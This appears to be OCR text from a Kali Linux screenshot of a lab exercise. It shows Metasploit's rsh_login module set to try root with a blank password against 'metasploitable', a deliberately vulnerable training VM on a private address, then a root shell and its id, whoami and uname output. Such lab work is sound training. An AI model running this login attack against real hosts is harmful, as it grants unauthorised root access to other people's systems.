 1 2 3 4 21:23
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rservices/rsh_login) > set rhosts 192.168.109.5
rhosts => 192.168.109.5
msf6 auxiliary(scanner/rservices/rsh_login) > set username root
username => root
msf6 auxiliary(scanner/rservices/rsh_login) > set blank_passwords true
blank_passwords => true
msf6 auxiliary(scanner/rservices/rsh_login) > run
[*] 192.168.109.5:514 - 192.168.109.5:514 - Starting rsh sweep
[*] 192.168.109.5:514 - 192.168.109.5:514 - Attempting rsh with username 'root' from 'root'
[+] 192.168.109.5:514 - 192.168.109.5:514, rsh 'root' from 'root' with no password.
[!] 192.168.109.5:514 - No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (0.0.0.0:1023 -> 192.168.109.5:514) at 2025-12-16 21:19:09 -0500
[*] 192.168.109.5:514 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rservices/rsh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell RSH root from root (192.168.109.5:514) 0.0.0.0:1023 -> 192.168.109.5:514 (192.168.109.5)
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
sh: no job control in this shell
sh-3.2#
-----
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-3.2# whoami
root
sh-3.2# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2# ls
Desktop
reset_logs.sh
vnc.log
sh-3.2#